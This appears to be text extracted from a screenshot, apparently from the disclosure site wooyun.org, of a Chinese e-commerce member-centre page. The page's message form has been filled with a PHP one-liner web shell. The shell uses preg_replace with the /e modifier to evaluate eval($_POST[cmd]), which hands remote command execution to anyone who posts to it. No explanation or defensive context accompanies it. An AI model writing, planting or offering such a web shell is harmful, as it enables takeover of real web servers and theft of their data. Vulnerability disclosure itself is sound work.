 会员中心
订单中心
我的订单
收货地址
缺货登记
会员中心
用户信息
我的收藏
我的留言
我的标签
我的推荐
我的评论
账户中心
我的红包
跟踪包裹
资金管理
我的留言
留言类型： 留言 投诉 询问 售后 求购
主题： 留言一句话
留言内容：
<?php
preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'($_POST[cmd
])','a');
?>
一句话
上传文件： 选择文件 未选择文件
提 交
小提示：
您可以上传以下格式的文件：
gif、jpg、png、word、excel、txt、zip、ppt、pdf
www.wooyun.org